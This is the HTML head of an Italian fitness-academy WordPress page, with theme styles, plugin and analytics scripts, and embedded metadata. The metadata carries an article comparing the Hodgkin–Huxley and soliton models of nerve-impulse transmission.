				--h3-text-transform: none;
				--h4-text-transform: none;
				--h5-text-transform: none;
				--h6-text-transform: none;
				--primary-menu-bg-color: #ffffff;
				--sticky-menu-bg-color: rgba(4, 42, 132, 0.7);
				--cta-background-color: #175cff;
				--cta-background-color-trans: rgba(23,92,255,1);
				--cta-border-color: #175cff;
				--cta-border-color-trans: #175cff;
				--cta-border-width: 1px;
				--cta-border-radius: 50px;
				--cta-font-size: 16px;
				--header-font-weight: 400;
				--header-font-transform: none;
				--header-font-lineheight: 1.2em;
				--header-font-lineheight-tablet: 1.2em;
				--header-font-lineheight-mobile: 1.2em;
				--body-text-transform: none;
				--body-font-size: 16px;
				--h1-font-size: 70px;
				--h1-font-size-tablet: 48px;
				--h1-font-size-mobile: 48px;
				--h2-font-size: 48px;
				--h2-font-size-tablet: 32px;
				--h2-font-size-mobile: 32px;
				--h3-font-size: 32px;
				--h3-font-size-tablet: 28px;
				--h3-font-size-mobile: 28px;
				--h4-font-size: 28px;
				--h4-font-size-tablet: 24px;
				--h4-font-size-mobile: 24px;
				--h5-font-size: 18px;
				--h5-font-size-tablet: 18px;
				--h5-font-size-mobile: 18px;
				--h6-font-size: 16px;
				--h6-font-size-tablet: 17px;
				--h6-font-size-mobile: 17px;
				--active-menu-color: #175cff;
				--active-menu-color-trans: #ffffff;
				--cta-font-size-tablet: 13px;
				--cta-font-size-mobile: 13px;
				--header-font-size: 16px;
				--body-font-size-mobile: 13px;
				--body-font-size-tablet: 13px;
				--footer-bottom-bg-color: #1e1e2c;
				--footer-widget-bg-color: #1e1e2c;
				--header-font-size-tablet: 13px;
				--header-font-size-mobile: 13px;
				--footer-bottom-text-color: #ffffff;
				--widget-title-font-weight: 700;
				--widget-title-text-transform: none;
				--footer-widget-text-color: #ffffff;
				--body-font-lineheight: 1.7em;
				--h1-font-lineheight: 2.5em;
				--h1-font-lineheight-tablet: 2.5em;
				--h1-font-lineheight-mobile: 2.5em;
				--h2-font-lineheight: 2em;
				--h2-font-lineheight-tablet: 2em;
				--h2-font-lineheight-mobile: 2em;
				--h3-font-lineheight: 1.8em;
				--h3-font-lineheight-tablet: 1.8em;
				--h3-font-lineheight-mobile: 1.8em;
				--h4-font-lineheight: 1.7em;
				--h4-font-lineheight-tablet: 1.7em;
				--h4-font-lineheight-mobile: 1.7em;
				--h5-font-lineheight: 1.6em;
				--h5-font-lineheight-tablet: 1.6em;
				--h5-font-lineheight-mobile: 1.6em;
				--h6-font-lineheight: 1.5em;
				--h6-font-lineheight-tablet: 1.5em;
				--h6-font-lineheight-mobile: 1.5em;
				--body-font-lineheight-tablet: 1.5em;
				--body-font-lineheight-mobile: 1.5em;
				--widget-title-font-size: 18px;
				--widget-title-font-size-tablet: 16px;
				--widget-title-font-size-mobile: 16px;
				--widget-title-line-height: 1.78em;
				--widget-title-line-height-tablet: 1.7em;
				--widget-title-line-height-mobile: 1.7em;
				--widget-text-font-weight: 400;
				--widget-text-transform: none;
				--widget-text-font-size: 18px;
				--widget-text-font-size-tablet: 16px;
				--widget-text-font-size-mobile: 16px;
				--widget-text-line-height: 2em;
				--widget-text-line-height-tablet: 1.7em;
				--widget-text-line-height-mobile: 1.7em;
			}
        
/*# sourceURL=main-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3588-css' href='https://4moveacademy.com/wp-content/uploads/elementor/css/post-3588.css?ver=1767781480' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15153-css' href='https://4moveacademy.com/wp-content/uploads/elementor/css/post-15153.css?ver=1767781482' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11955-css' href='https://4moveacademy.com/wp-content/uploads/elementor/css/post-11955.css?ver=1767781482' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4moveacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744827518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744827519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1744827520' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744827521' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744827521' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://4moveacademy.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="yaymail-notice-js-extra">
/* <![CDATA[ */
var yaymail_notice = {"admin_ajax":"https://4moveacademy.com/wp-admin/admin-ajax.php","nonce":"38798057e3"};
//# sourceURL=yaymail-notice-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.2.0.1" id="yaymail-notice-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"tutor|Set Your Profile Photo|":"Imposta una foto profilo","woocommerce-payments|OR|":"Oppure","tutorstarter|Complete Payment|":"Completa il pagamento","tutor|Want to receive push notifications for all major on-site activities?|":"Vuoi ricevere notifiche push direttamente sul tuo browser?","tutor-pro|Certificate of completion|":"Certificato di completamento","woocommerce-payments|Your personal data will be used to process your order, support your experience throughout this website, and for other purposes described in our privacy policy.|":"Ciao"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://4moveacademy.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="enhanced-ecommerce-google-analytics-js-extra">
/* <![CDATA[ */
var ConvAioGlobal = {"nonce":"67f9f954a6"};
//# sourceURL=enhanced-ecommerce-google-analytics-js-extra
/* ]]> */
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.12" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">
/* <![CDATA[ */
tvc_smd={"tvc_wcv":"10.2.3","tvc_wpv":"6.9","tvc_eev":"7.2.12","tvc_cnf":{"t_cg":"","t_ec":"","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"30405","cu_id":"25289","pl_id":"1","ga_tra_option":"GA4","ga_property_id":"","ga_measurement_id":"G-NK085YSS0N","ga_ads_id":"9512749029","ga_gmc_id":"428319829","ga_gmc_id_p":"428319829","op_gtag_js":"1","op_en_e_t":"1","op_rm_t_t":"1","op_dy_rm_t_t":"1","op_li_ga_wi_ads":"1","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"","user_gtm_id":""}};
//# sourceURL=enhanced-ecommerce-google-analytics-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js?ver=3.0.1" id="etlms-slick-library-js"></script>
<script type="text/javascript" id="tutor-elementor-js-js-extra">
/* <![CDATA[ */
var tutorElementorData = {"is_sidebar_sticky":""};
//# sourceURL=tutor-elementor-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-elementor-js-js-before">
/* <![CDATA[ */
const etlmsUtility = {"is_editor_mode":false}
//# sourceURL=tutor-elementor-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js?ver=3.0.1" id="tutor-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://4moveacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4moveacademy.com/wp-json/wp/v2/posts/10443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4moveacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 2.7.0" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://4moveacademy.com/il-mal-di-schiena-da-un-punto-di-vista-neurologico/" />
<link rel='shortlink' href='https://4moveacademy.com/?p=10443' />
<meta name="facebook-domain-verification" content="xrip8mtvphcl757awoq01q9k0xo11t" /><!-- Facebook domain verification -->
<meta name="facebook-domain-verification" content="xrip8mtvphcl757awoq01q9k0xo11t" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NK085YSS0N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NK085YSS0N');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZZQWRM');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BlogPosting","headline":"Il modello SOLITONICO nella trasmissione nervosa","image":"https:\/\/4moveacademy.com\/wp-content\/uploads\/2022\/08\/Articolo-scritto-da-Ing.-Stefano-Ninci-scaled.jpg","datePublished":"2022-12-04","dateModified":"2022-12-04","description":"In 4MOVE stiamo lottando con tutte le energie che abbiamo per vincere l\u2019inerzia\u00a0nei confronti dei nuovi approcci legati alla neurologia","articleBody":"In 4MOVE stiamo lottando con tutte le energie che abbiamo per vincere l\u2019inerzia\u00a0nei confronti dei nuovi approcci legati alla neurologia funzionale in ambito sport\/fitness\/terapia motoria: nella nostra visione dei fatti questo nuovo modo di connettere la neurologia e le neuroscienze al movimento ha una marcia in pi\u00f9 e spiega molti \u201cfenomeni\u201d che con la visione pi\u00f9 classica, meccanocentrica, del movimento non trovano sempre giustificazione. Proprio in onore di questa piccola battaglia che stiamo vivendo ho voluto scrivere questo articolo per far comprendere al lettore come in neurologia tutto sia \u201cin fieri\u201d , cio\u00e8 viva un cambiamento continuo dovuto alle nuove tecnologie che permettono di indagare un mondo estremamente complesso e affascinante, ma ancora fuori dalla nostra portata, una contraddizione in termini: il nostro cervello \u00e8 troppo complesso per essere compreso dal nostro cervello Insomma \u00e8 tutto cos\u00ec in divenire che le stesse basi del modello potrebbero essere errate!! nello specifico\u00a0se il nostro sistema nervoso non comunicasse ed immagazzinasse informazioni tramite segnali elettrici come la teoria classica vuole? sembra follia, ma il Prof. Thomas Heimburg, che lavora presso il Niels Bohr Institute di Copenhagen e autore del \u201cModello Solitonico\u201d (teoria applicata al campo delle neuroscienze), sta studiando da almeno 13 anni questa ipotesi e le ultime ricerche sembrano comunicarci che potrebbe non essere cos\u00ec lontano dalla realt\u00e0. Prima di introdurvi nell\u2019affascinante mondo della teoria del Prof. Heimburg mi preme fare un piccolo resoconto sullo stato dell\u2019arte della trasmissione nervoso riassumendo in breve il modello di\u00a0Hodgkin\u2013Huxley che \u00e8 ad oggi quello scientificamente accettato. Alan Lloyd Hodgkin e Andrew Huxley, vincitori del premio Nobel per la medicina nel \u201963, hanno sviluppato il sistema di equazioni che spiega, almeno secondo le assunzioni attuali, come il tessuto nervoso, composto dalla sua unit\u00e0 funzionale base cio\u00e8 il neurone, \u201cscambia informazioni\u201d all\u2019interno del nostro corpo [1][2][3][4][5]. Fig. 1 : Rappresentazione di un neurone Nello specifico il modello matematico descrive il processo di depolarizzazione della membrana cellulare. Ad oggi la teoria vuole che il segnale nervoso venga trasmesso lungo la membrana lipidica che forma la parete esterna dell\u2019assone. La differenza di potenziale necessaria a garantire l\u2019impulso elettrico lungo l\u2019assone \u00e8 dovuta all\u2019apertura e chiusura di canali ionici, cio\u00e8 vere e proprie micro gallerie che permettono l\u2019ingresso e la fuoriuscita di ioni sodio e potassio dall\u2019esterno all\u2019interno dell\u2019assone attraverso la membrana lipidica. Fig. 2 : Canali ionici in una membrana di un assone. La loro apertura permette il transito di ioni dall\u2019esterno all\u2019interno e viceversa Il modello di\u00a0Hodgkin\u2013Huxley \u00e8 troppo complesso per essere dimostrato matematicamente\u00a0e, ad oggi, \u00e8\u00a0ritenuto valido\u00a0per via\u00a0sperimentale. Per quanto il modello dia una rappresentazione ben aderente alle misurazioni raccolte e alla pratica clinica, alcuni comportamenti analizzati sia a livello del neurone sia al livello del\u00a0tessuto\u00a0nervoso nel suo comportamento \u201csistemico\u201d non sono ad oggi ben spiegabili con la teoria \u201celettrica\u201d rappresentata da\u00a0Hodgkin\u2013Huxley. E sono proprio queste ultime \u201cdiscordanze\u201d che hanno spinto a crearsi una nuova visione con lo scopo di spiegare ANCHE quei fenomeni che ad oggi risultano mal aderenti al modello in uso. Nello specifico si notava che la fibra nervosa subiva una dilatazione minimale al passare del segnale, dilatazione di valori veramente molto piccoli, ma perfettamente coerente con l\u2019impulso elettrico. In sintesi si notava una specie di \u201conda\u201d che accompagnava il segnale [6]. Non solo, \u00e8 noto infatti che il passaggio di corrente elettrica\u00a0su un resistore produce calore, per quanto questo possa risultare piccolo a livello del tessuto nervoso, rimane comunque il fatto che deve essere misurabile con tecnologie adeguate. In effetti \u00e8 stato possibile \u201cfotografare\u201d l\u2019evento di emissione di calore a livello dell\u2019assone [7], ma altres\u00ec di riassorbimento dello stesso (quindi con risultato pari a 0)\u00a0evento assolutamente non dimostrabile con la teoria classica che avrebbe dovuto spiegare la sola dissipazione come in un comunissimo filo elettrico. Infine, ma assolutamente non ultimo come importanza ed applicazione, c\u2019\u00e8 il problema degli anestetici: ad oggi si crede che gli anestetici esplichino il loro effetto legandosi ai canali ionici e negando, quindi, il passaggio degli ioni sodio e potassio Come spiegato precedentemente questo porterebbe ad un interruzione della trasmissione nervosa. Quello che poco convince in questo quadro \u00e8 il fatto che\u00a0anestetici con molecole radicalmente diverse hanno tutti possibilit\u00e0 di legarsi agli stessi siti. Fig. 3 : Legame dei farmaci a canali ionici Il modello del Prof. Heimburg, invece, vorrebbe spiegare la comunicazione nervosa tramite una via diversa da quella elettrica e nello specifico tramite la meccanica. Secondo il \u201cmodello solitonico\u201d\u00a0la trasmissione avverrebbe\u00a0per mezzo di\u00a0un solitone, cio\u00e8 un onda con caratteristiche fisiche particolari che si formerebbe mediante una transizione di fase dei lipidi presenti nella membrana dell\u2019assone. Tali molecole, infatti, vivrebbero costantemente ad una temperatura e pressione molto vicine al loro punto di transizione da fluido (stato a riposo) e gel (condizione in cui avviene il passaggio del segnale). Una perturbazione di tipo elettrico o meccanico, quindi, produrrebbe \u201cun onda d\u2019urto\u201d lungo la membrana lipidica costituita dal cambiamento temporaneo di fase. Fig. 4 : Cambiamento di fase della membrana Tale onda viene accompagnata da una dilatazione della stessa membrana assolutamente in linea con quanto misurato sperimentalmente e una dissipazione con conseguente riassorbimento del calore che dimostrerebbero quanto difficile da dimostrare con la teoria classica. Inoltre esperimenti su membrane artificiali [8][9][10][11] evidenziano che la propagazione d\u2019onda avviene esattamente alla velocit\u00e0 di propagazione dell\u2019informazione lungo il neurone. Fig. 5: Ricostruzione di un onda meccanica lungo un assone La teoria del solitone di Heimburg manterrebbe anche la caratteristica del \u201ctutto o nulla\u201d\u00a0tipica delle cellule nervose, cio\u00e8 queste sono in grado di scaricare solo se stimolate oltre un certo livello di soglia. Ovviamente non mancano ad oggi detrattori della teoria di Heimburg che non condividono le sue posizioni, anche se resta innegabile che gli esperimenti condotti lasciano spazio ad un futuro interessante per questa nuova visione della trasmissione nervosa. E\u2019 sicuramente affascinante notare come Heimburg riesce a spiegare, con questo modello, anche il \u201cparadosso degli anestetici\u201d che, come accennato precedentemente, risultano complessi da giustificare con la sola teoria del legame sul canale ionico. Secondo Heimburg gli anestetici agirebbero come il sale sul ghiaccio stradale in sintesi sposterebbero le condizioni per la transizione di fase dei lipidi di membrana impedendo, quindi, la propagazione dell\u2019onda [12]. L\u2019intuizione \u00e8 derivata da studi di inizio \u2018900 [13] dove l\u2019autore conduceva esperimenti evidenziando che la forza degli anestetici era direttamente proporzionale con la loro solubilit\u00e0 nei lipidi. Studi su membrana sintetiche evidenziano la correttezza dell\u2019intuizione e, ora, anche alcuni esperimenti in vivo dimostrerebbero che l\u2019effetto di un anestetico locale pu\u00f2 essere eluso variando le condizioni in termini di pressione, PH, intensit\u00e0 dello stimolo o temperatura, quindi adattando le condizioni al contorno alla nuova posizione del punto di transizione di fase provocato dalla somministrazione dell\u2019anestetico stesso [14]. Ad oggi una grande fetta della comunit\u00e0 scientifica resta radicata sulla teoria accettata fin\u2019ora, ma iniziano a svilupparsi sempre maggiore interesse per le evidenze ricavate dalla teoria dei solitoni. Una parte della comunit\u00e0, invece, inizia a vedere la possibilit\u00e0 di una convivenza tra i due modelli, a rafforzare questa posizione il fatto che la propagazione del solitone produce un effetto piezoelettrico dovuto alla mobilitazione delle sostanze cariche e polari presenti nella membrana che viene modificata in densit\u00e0 e spessore dall\u2019incidenza del solitone [8]. Qualunque sia la realt\u00e0 effettiva della trasmissione nervosa resta un argomento affascinante e complicatissimo che non pu\u00f2 non essere seguito in ogni suo minimo sviluppo da chi, come noi di 4MOVE, ha fatto della neurologia funzionale un nuovo campo di applicazione al movimento. Saremo lieti di tenervi informati sui nuovi sviluppi che questa frontiera di studio ci sta promettendo. Se vuoi approfondire clicca sul bottone qui sotto per andare alla pagine della nostra formazione \"anatomia e fisiologia del sistema nervoso\" Clicca qui Bibliografia [1]\u00a0A. L. Hodgkin, F. R. S e A. F. Huxley,\u00a0Propagation of electrical signals along giant nerve fibres, in\u00a0Proc. R. Soc. Lond. B, vol.\u00a0140, n\u00ba\u00a0899, 16 ottobre 1952, pp.\u00a0177\u2013183,\u00a0DOI:10.1098\/rspb.1952.0054. [2] A. L. Hodgkin e A. F. Huxley,\u00a0Currents carried by sodium and potassium ions through the membrane of the giant axon of Loligo, in\u00a0The Journal of Physiology, vol.\u00a0116, n\u00ba\u00a04, April 1952, pp.\u00a0449\u2013472. [3] A. L. Hodgkin e A. F. Huxley,\u00a0The components of membrane conductance in the giant axon of Loligo, in\u00a0The Journal of Physiology, vol.\u00a0116, n\u00ba\u00a04, April 1952, pp.\u00a0473\u2013496. [4] A. L. Hodgkin e A. F. Huxley,\u00a0The dual effect of membrane potential on sodium conductance in the giant axon of Loligo, in\u00a0The Journal of Physiology, vol.\u00a0116, n\u00ba\u00a04, April 1952, pp.\u00a0497\u2013506.\u00a0 [5] A. L. Hodgkin e A. F. Huxley,\u00a0A quantitative description of membrane current and its application to conduction and excitation in nerve, in\u00a0The Journal of Physiology, vol.\u00a0117, n\u00ba\u00a04, 28 agosto 1952, pp.\u00a0500\u2013544 [6] Iwasa, K., Tasaki I., Gibbons, R.,\u00a0HWELTR\u00a0Swelling of nerve fibres associated with action potentials, in\u00a0Science, vol.\u00a0210, 1980, pp.\u00a0338\u20139 [7]\u00a0Abbott, B.C., Hill, A.V., Howarth, J.V.,\u00a0The positive and negative heat associated with a nerve impulse, in\u00a0Proceedings of the Royal Society B, vol.\u00a0148, 1958, pp.\u00a0149\u2013187 [8] Shamit Shrivastava, Schneider Matthias,\u00a0Evidence for two-dimensional solitary sound waves in a lipid controlled interface and its implications for biological signalling, in\u00a0Royal Society Interface, vol.\u00a011, 18 giugno 2014 [9] J Griesbauer, Bossinger S Wixforth A Schneider M,\u00a0Propagation of 2D Pressure Pulses in Lipid Monolayers and Its Possible Implications for Biology, in\u00a0Physical Review Letters, vol.\u00a0108, 9 maggio 2012 [10] J Griesbauer, Bossinger S Wixforth A Schneider M,\u00a0Simultaneously propagating voltage and pressure pulses in lipid monolayers of pork brain and synthetic lipids, in\u00a0Physical Review E, vol.\u00a086, 19 dicembre 2012 [11]\u00a0Shamit Shrivastava,\u00a0NON-LINEAR SOLITARY SOUND WAVES IN LIPID MEMBRANES AND THEIR POSSIBLE ROLE IN BIOLOGICAL SIGNALING, 1st\u00aa\u00a0ed., Boston, MA 02215 US, Thesis, Boston University, gennaio 2014. [12] Heimburg, T., Jackson, A.D.,\u00a0The thermodynamics of general anesthesia, in\u00a0Biophys. J., vol.\u00a092, 2007, pp.\u00a03159\u201365 [13] Studien uber die narkose, Ernest Overton, 1901 [14]\u00a0KaareGr\u00e6sb\u00f8ll,\u00a0HenrikeSasse-Middelhoff,\u00a0ThomasHeimburg,\u00a0The Thermodynamics of General and Local Anesthesia,\u00a0in\u00a0Biophys. J.,\u00a0vol. 106, 2014, pp.\u00a02143-56"}</script>    <script async src="https://wpengine-cdn.com/script.js"></script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_ga4_measurment_id":"G-NK085YSS0N","cov_remarketing_conversion_id":"AW-856457157","cov_remarketing":"1","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '10443',
          article_category: 'Uncategorized',
          author_id: '4',
          author_name: '4Move Academy',
          article_title: 'Il mal di schiena da un punto di vista neurologico',
          article_tags: "",
          publication_date: '2022-12-04',
          article_length: "2656",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://4moveacademy.com/wp-content/uploads/2022/06/cropped-cropped-logo_neg_paint-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			[class^=“elementor-“] p {
    color: unset;
    font-size: unset;
    font-weight: unset;
    text-transform: unset;
    line-height: unset;
}

.navbar-brand img {
	 width: 200px;
}

.footer-widgets img {
	 width: 180px;
}

.tutor-ratio-16x9 {
   padding-top:100% !important;	
}		</style>
